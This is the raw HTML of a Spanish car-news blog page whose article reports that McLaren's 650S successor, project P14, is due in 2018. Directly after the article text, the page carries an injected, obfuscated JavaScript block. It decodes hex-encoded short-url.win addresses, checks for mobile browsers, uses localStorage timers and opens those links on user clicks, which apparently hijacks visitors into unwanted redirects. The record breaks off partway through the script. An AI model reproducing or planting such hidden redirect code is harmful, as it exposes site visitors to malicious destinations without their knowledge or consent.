.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/clickeando/",
"name": "Clickeando"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/",
"name": "El sucesor del McLaren 650S llegará en 2018"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-76864 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child el-sucesor-del-mclaren-650s-llegara-en-2018 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
viernes, enero 30, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-76864" class="post-76864 post type-post status-publish format-standard has-post-thumbnail hentry category-clickeando tag-lanzamientos tag-mclaren tag-mclaren-650s tag-superdeportivos tag-sustituto" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Clickeando" class="entry-crumb" href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El sucesor del McLaren 650S llegará en 2018</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li></ul>
<header>
<h1 class="entry-title">El sucesor del McLaren 650S llegará en 2018</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-04T14:04:05-03:00" >04/08/2015</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fel-sucesor-del-mclaren-650s-llegara-en-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+sucesor+del+McLaren+650S+llegar%C3%A1+en+2018&url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-sucesor-del-mclaren-650s-llegara-en-2018%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg&description=El+sucesor+del+McLaren+650S+llegar%C3%A1+en+2018" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+sucesor+del+McLaren+650S+llegar%C3%A1+en+2018 %0A%0A https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/&title=El+sucesor+del+McLaren+650S+llegar%C3%A1+en+2018" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?fit=830%2C399&ssl=1" data-caption=""><img width="640" height="308" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?resize=640%2C308&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?w=830&ssl=1 830w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?resize=768%2C369&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?resize=640%2C308&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?resize=681%2C327&ssl=1 681w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?resize=306%2C147&ssl=1 306w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?resize=642%2C309&ssl=1 642w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?resize=600%2C288&ssl=1 600w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="McLaren-650S-2"/></a></div>
<!-- content --><p>Hace poco más de un año se presentaba en el Salón de Ginebra el McLaren 650S. Este superdeportivo llegaba como una evolución del McLaren MP4-12C, modelo que tomaba como base y que aventaja en prácticamente todos sus aspectos. A pesar de que este modelo no lleva mucho tiempo en el mercado, parece ser que el fabricante de Woking está pensando en el desarrollo de su sucesor, que llegaría en 2018.</p>
<p>Este proyecto es conocido internamente como P14 y puede marcar un antes y un después en la marca británica. Aunque será presentado como un modelo completamente nuevo, realmente aprovecha el chasis de fibra de carbono y el motor V8 de 3,8 litros del 650S. Donde vendrá la mayor revolución será en el apartado del diseño. Según Frank Stephenson, Director de Diseño de McLaren, el nuevo modelo será “incluso más loco” que el McLaren P1.</p>
<p><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-1.jpg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-76866" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-1.jpg?resize=640%2C305&#038;ssl=1" alt="McLaren-650S-1" width="640" height="305" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-1.jpg?w=830&amp;ssl=1 830w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-1.jpg?resize=306%2C146&amp;ssl=1 306w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-1.jpg?resize=642%2C306&amp;ssl=1 642w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-1.jpg?resize=600%2C286&amp;ssl=1 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>Esto se podría traducir como la introducción de un nuevo lenguaje de diseño, más extremo que el actual y que marcará la línea de los próximos modelos. También tendrá el objetivo de superar al Ferrari 488 GTB. En la marca creen que es el rival a batir y para ello se elevaría la potencia desde los 650 caballos que tiene el 650S hasta unos 670 caballos, igualando al 488 GTB y todavía por debajo del McLaren 675LT.</p>
<p>Sin embargo como este modelo está limitado a 500 unidades y ya se ha vendido toda su producción también podría estudiarse un aumento mayor de potencia. Las prestaciones del P14 también se verán aumentadas y con total seguridad el nuevo modelo hará el 0 a 100 km/h en menos de tres segundos y alcanzará una velocidad máxima superior a los 330 km/h.</p>
<p><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-76865" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S.jpg?resize=640%2C261&#038;ssl=1" alt="McLaren-650S" width="640" height="261" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S.jpg?w=830&amp;ssl=1 830w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S.jpg?resize=306%2C125&amp;ssl=1 306w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S.jpg?resize=642%2C262&amp;ssl=1 642w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S.jpg?resize=600%2C245&amp;ssl=1 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>Al igual que en el actual, el sucesor del 650S tendrá una versión Coupé y una Spider. El descapotable contará con un techo duro retráctil y probablemente sea presentado un año más tarde que el Coupé debido a las estrategias de lanzamiento de McLaren. El nuevo modelo llegará al mercado con un precio superior al del 650S, por lo que estará por encima de los 250.000 euros.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( 